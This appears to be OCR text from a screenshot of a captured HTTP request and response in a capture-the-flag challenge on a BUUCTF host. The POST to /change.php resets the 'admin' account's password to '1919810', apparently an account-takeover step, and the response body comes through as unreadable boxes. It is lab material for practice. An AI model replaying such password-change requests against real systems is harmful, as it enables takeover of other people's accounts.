 POST /change.php?change HTTP/1.1
Host: 5a680a46-cbdc-448f-ac1f-9e7fbf1e8b5d.node5.buuoj.cn:81
Content-Length: 60
Cache-Control: max-age=0
Origin: http://5a680a46-cbdc-448f-ac1f-9e7fbf1e8b5d.node5.buuoj.cn:81
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer:
http://5a680a46-cbdc-448f-ac1f-9e7fbf1e8b5d.node5.buuoj.cn:81/update.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=653c38d6d8ab64fab92e02945d207a63
Connection: close
username=admin&new-password=1919810&confirm-password=1919810
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 05 Feb 2025 12:58:40 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 12
6 Connection: close
7 X-Powered-By: PHP/7.3.18
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11 Cache-Control: no-cache
12
13 □□□□